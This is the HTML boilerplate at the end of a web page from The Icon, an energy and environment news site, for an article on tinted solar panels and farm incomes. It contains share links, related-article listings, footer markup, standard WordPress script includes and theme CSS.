                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tinted+solar+panels+could+boost+farm+incomes%2C+says+research&url=https%3A%2F%2Fwww.theicon.org.uk%2Ftinted-solar-panels-could-boost-farm-incomes-says-research%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tinted+solar+panels+could+boost+farm+incomes%2C+says+research %0A%0A https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/&title=Tinted+solar+panels+could+boost+farm+incomes%2C+says+research">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/surrey-university-to-develop-a-battery-capable-of-capturing-co2-emissions/">Surrey University to develop a battery capable of capturing CO2 emissions</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/new-website-to-host-independent-research-on-uk-climate-risk/">New website to host independent research on UK climate risk</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-08-15T16:30:13+00:00"><meta itemprop="dateModified" content="2020-09-09T14:48:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Tinted solar panels could boost farm incomes, says research"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_6971078885f69_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971078885f69" ><script>var block_td_uid_8_6971078885f69 = new tdBlock();
block_td_uid_8_6971078885f69.id = "td_uid_8_6971078885f69";
block_td_uid_8_6971078885f69.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_6971078885f69_rand","td_column_number":3,"live_filter_cur_post_id":7711,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971078885f69_rand","tdc_css_class_style":"td_uid_8_6971078885f69_rand_style"}';
block_td_uid_8_6971078885f69.td_column_number = "3";
block_td_uid_8_6971078885f69.block_type = "td_block_related_posts";
block_td_uid_8_6971078885f69.post_count = "6";
block_td_uid_8_6971078885f69.found_posts = "588";
block_td_uid_8_6971078885f69.header_color = "";
block_td_uid_8_6971078885f69.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971078885f69.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_6971078885f69);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_6971078886e60" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_6971078885f69" href="#">RELATED ARTICLES</a><a id="td_uid_10_6971078886e6d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_6971078885f69" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_6971078885f69 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach net zero</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and damage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" class="td-image-wrap" title="Take climate action by watering your street trees, campaign asks"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Take climate action by watering your street trees, campaign asks" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" title="Take climate action by watering your street trees, campaign asks">Take climate action by watering your street trees, campaign asks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6971078885f69" data-td_block_id="td_uid_8_6971078885f69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6971078885f69" data-td_block_id="td_uid_8_6971078885f69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#bad2dfd6d6d5faced2dfd3d9d5d494d5c8dd94cfd1"><span class="__cf_email__" data-cfemail="3c54595050537c485459555f535212534e5b124957">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697107888a23e
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
